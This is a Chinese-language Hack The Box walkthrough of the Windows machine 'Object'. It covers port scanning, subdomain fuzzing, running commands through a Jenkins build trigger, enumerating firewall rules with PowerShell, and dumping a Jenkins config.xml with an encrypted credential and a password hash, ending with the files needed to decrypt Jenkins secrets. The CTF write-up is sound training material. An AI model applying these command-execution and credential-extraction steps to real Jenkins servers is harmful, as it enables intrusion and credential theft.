【Hack The Box】windows练习-- Object
HTB 学习笔记
【Hack The Box】windows练习-- Object
🔥系列专栏:Hack The Box
🎉欢迎关注🔎点赞👍收藏⭐️留言📝
📆首发时间:🌴2022年11月17日🌴
🍭作者水平很有限,如果发现错误,还望告知,感谢!
文章目录

信息收集
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Mega Engines
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
8080/tcp open http Jetty 9.4.43.v20210629
| http-robots.txt: 1 disallowed entry
|_/
|_http-server-header: Jetty(9.4.43.v20210629)
|_http-title: Site doesn't have a title (text/html;charset=utf-8).
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.99 seconds
web(两个),winrm,
我看80
有个自动化服务器


所以我将添加这个域,但是因为没有展现出子域。我将爆破
wfuzz -u http://object.htb -H 'Host: FUZZ.object.htb' -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt --hh 29932
但是没有结果

所以可以证明存在admin用户,但是也没啥用,我们注册个正常的,看看前面说的那个自动化的是个什么东西

页面源码中没有version相关信息,那注册登陆进去应该会有控制板啥的,可以找找,但是没有对应的exp
 2.317
2.317
但是search并没有任何负荷的信息

然后保存之后我发现我找不到我需要的东西
接着我在主页面左侧的设置栏中似乎可以看到设置触发器
可以设置计划任务


 鼠标放上去悬浮小箭头,发现可以执行命令,那就完事了,开始反弹shell就行
鼠标放上去悬浮小箭头,发现可以执行命令,那就完事了,开始反弹shell就行

但是我建立smbshare的方法他报错了,显示无法连接,猜测可能是防火墙限制出站规则
我将新建一个项目去查看防火墙规则
powershell -c Get-NetFirewallRule -Direction Outbound -Enabled True -Action Block
步骤一致
Name : {D6399A8B-5E04-458F-AA68-62F64A4F1F43}
DisplayName : BlockOutboundDC
Description :
DisplayGroup :
Group :
Enabled : True
Profile : Any
Platform : {}
Direction : Outbound
Action : Block
EdgeTraversalPolicy : Block
LooseSourceMapping : False
LocalOnlyMapping : False
Owner :
PrimaryStatus : OK
Status : The rule was parsed successfully from the store. (65536)
EnforcementStatus : NotApplicable
PolicyStoreSource : PersistentStore
PolicyStoreSourceType : Local
接着通过如下命令脚本
查看详细的防火墙策略
powershell -c "Get-NetFirewallRule -Direction Outbound -Enabled True -Action Block | Format-Table -Property DisplayName, @{Name='Protocol';Expression={($PSItem | Get-NetFirewallPortFilter).Protocol}},@{Name='LocalPort';Expression={($PSItem | Get-NetFirewallPortFilter).LocalPort}},@{Name='RemotePort';Expression={($PSItem | Get-NetFirewallPortFilter).RemotePort}},@{Name='RemoteAddress';Expression={($PSItem | Get-NetFirewallAddressFilter).RemoteAddress}},Enabled,Profile,
Direction,Action"
我将修正格式,防止换行符
回显如下
可以看到所有的端口都被搞了
DisplayName Protocol LocalPort RemotePort RemoteAddress Enabled Profile Direction Action
----------- -------- --------- ---------- ------------- ------- ------- --------- ------
BlockOutboundDC TCP Any Any Any True Any Outbound Block
powershell -c Get-NetFirewallRule -Direction Outbound -Enabled True -Action Allow
这样来寻找例外
但是一无所获
利用config.xml
这是一点点找出来的
每一次新建命令执行dir之类的
type …\users\admin_17207690984073220035\config.xml
<?xml version='1.1' encoding='UTF-8'?>
<user>
<version>10</version>
<id>admin</id>
<fullName>admin</fullName>
<properties>
<com.cloudbees.plugins.credentials.UserCredentialsProvider_-UserCredentialsProperty plugin="credentials@2.6.1">
<domainCredentialsMap class="hudson.util.CopyOnWriteMap$Hash">
<entry>
<com.cloudbees.plugins.credentials.domains.Domain>
<specifications/>
</com.cloudbees.plugins.credentials.domains.Domain>
<java.util.concurrent.CopyOnWriteArrayList>
<com.cloudbees.plugins.credentials.impl.UsernamePasswordCredentialsImpl>
<id>320a60b9-1e5c-4399-8afe-44466c9cde9e</id>
<description></description>
<username>oliver</username>
<password>{AQAAABAAAAAQqU+m+mC6ZnLa0+yaanj2eBSbTk+h4P5omjKdwV17vcA=}</password>
<usernameSecret>false</usernameSecret>
</com.cloudbees.plugins.credentials.impl.UsernamePasswordCredentialsImpl>
</java.util.concurrent.CopyOnWriteArrayList>
</entry>
</domainCredentialsMap>
</com.cloudbees.plugins.credentials.UserCredentialsProvider_-UserCredentialsProperty>
<hudson.plugins.emailext.watching.EmailExtWatchAction_-UserProperty plugin="email-ext@2.84">
<triggers/>
</hudson.plugins.emailext.watching.EmailExtWatchAction_-UserProperty>
<hudson.model.MyViewsProperty>
<views>
<hudson.model.AllView>
<owner class="hudson.model.MyViewsProperty" reference="../../.."/>
<name>all</name>
<filterExecutors>false</filterExecutors>
<filterQueue>false</filterQueue>
<properties class="hudson.model.View$PropertyList"/>
</hudson.model.AllView>
</views>
</hudson.model.MyViewsProperty>
<org.jenkinsci.plugins.displayurlapi.user.PreferredProviderUserProperty plugin="display-url-api@2.3.5">
<providerId>default</providerId>
</org.jenkinsci.plugins.displayurlapi.user.PreferredProviderUserProperty>
<hudson.model.PaneStatusProperties>
<collapsed/>
</hudson.model.PaneStatusProperties>
<jenkins.security.seed.UserSeedProperty>
<seed>ea75b5bd80e4763e</seed>
</jenkins.security.seed.UserSeedProperty>
<hudson.search.UserSearchProperty>
<insensitiveSearch>true</insensitiveSearch>
</hudson.search.UserSearchProperty>
<hudson.model.TimeZoneProperty/>
<hudson.security.HudsonPrivateSecurityRealm_-Details>
<passwordHash>#jbcrypt:$2a$10$q17aCNxgciQt8S246U4ZauOccOY7wlkDih9b/0j4IVjZsdjUNAPoW</passwordHash>
</hudson.security.HudsonPrivateSecurityRealm_-Details>
<hudson.tasks.Mailer_-UserProperty plugin="mailer@1.34">
<emailAddress>admin@object.local</emailAddress>
</hudson.tasks.Mailer_-UserProperty>
<jenkins.security.ApiTokenProperty>
<tokenStore>
<tokenList/>
</tokenStore>
</jenkins.security.ApiTokenProperty>
<jenkins.security.LastGrantedAuthoritiesProperty>
<roles>
<string>authenticated</string>
</roles>
<timestamp>1634793332195</timestamp>
</jenkins.security.LastGrantedAuthoritiesProperty>
</properties>
</user>
 里面有几个密码
里面有几个密码
bse64的和md5的
提取james的密码有两种方法,一种是script,但是我们无法访问,一般人都无法访问
一种就是从config.xml中提取
需要这么些个东西
config.xml
master.key
hudson.util.Secret
$JENKINS_HOME/credentials.xml
